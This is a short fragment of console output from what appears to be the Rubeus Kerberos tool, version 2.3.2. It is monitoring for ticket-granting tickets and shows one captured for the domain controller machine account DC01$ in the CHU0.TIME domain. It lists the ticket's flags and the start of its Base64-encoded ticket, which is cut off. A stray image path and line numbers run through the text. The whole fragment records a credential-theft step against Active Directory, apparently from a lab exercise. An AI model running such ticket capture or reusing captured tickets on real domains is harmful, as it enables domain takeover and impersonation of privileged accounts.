 3 (_____ \      | |
4  _____) )_   _| |__  _____ _   _  ___
5 |  __  /| | | |  _ \| ___ | | | |/___)
6 | |  \ \| |_| | |_) ) ____| |_| |___ |
7 |_|   |_|____/|____/|_____)____/(___/
8
9 v2.3.2
10
11 [*] Action: TGT Monitoring
12 [*] Target user     : DC01$
13 [*] Monitoring every 2 seconds for new TGTs
14
15
16 [*] 2024/9/6 14:17:35 UTC - Found new TGT:
17
18 User                  :  DC01$@CHU0.TIME
19 StartTime             :  2024/9/6 20:25:35
20 EndTime               :  2024/9/7 6:25:35
21 RenewTill             :  2024/9/7 6:25:35
22 Flags                 :  name_canonicalize, pre_authent, renewable, forwarded, forwardable
23 Base64EncodedTicket   :
24
25 doIE8jCCBO6gAwIBBaEDAgEWooIEAzCCA/9hggP7MIID96ADAgEFoQsbCUNIVTAuVElNRaIeMBygAwIBAqEVMBMbBmtyYnRndBsJ
26 Q0hVMC5USU1Fo4IDwTCCA72gAwIBEqEDAgECooIDrwSCA6vkR/aZmaihJZGK43cPDpuv1zHmBn2ENIS9PUS5f+2Wh7FeKsr7RXG2
27 uPPP+XZx16Pmvyb4ixTOY+mkYz+LEGyeHPG3FoWXy6pTZjWRbYTXWu2fGL3bPvFBsuyqNRkb6rtwJax4FKhJoKBlBHjujuiXHTBY
28 7lwy4qzbxHeRbFg1EpI7tq5kqSnR33L3CNHOOSxH+ZMHHCDcFyEGAE/ibXjePlH+ML++tuNw5TNaO5g4OS0jTchOH2FwA4Y7SWMs